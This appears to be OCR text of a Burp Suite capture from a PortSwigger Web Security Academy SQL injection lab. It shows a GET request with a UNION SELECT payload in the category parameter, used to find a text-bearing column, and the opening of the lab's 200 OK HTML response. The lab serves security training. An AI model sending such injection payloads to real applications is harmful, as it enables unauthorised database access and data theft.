 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+null,'ugdsOH',null-- HTTP/2
2 Host: 0aaf008c04e5e56080b15d2600be006d.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=S7K4POGabLl55ctss9eIslhzfzcLpEA6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 4030
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, finding a column containing text
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home